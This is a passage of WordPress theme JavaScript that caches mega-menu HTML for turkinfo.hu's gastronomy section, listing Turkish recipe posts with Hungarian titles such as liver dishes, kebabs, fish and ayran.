href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\">Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\">Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26844;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\">\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\">Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\">K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26953;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\">Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26906;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\">Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\">\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\">\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\">Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26984;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hibiszkuszos serbet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hibiszkuszos serbet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" title=\"Hibiszkuszos serbet\">Hibiszkuszos serbet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran\">Ayran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\">Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  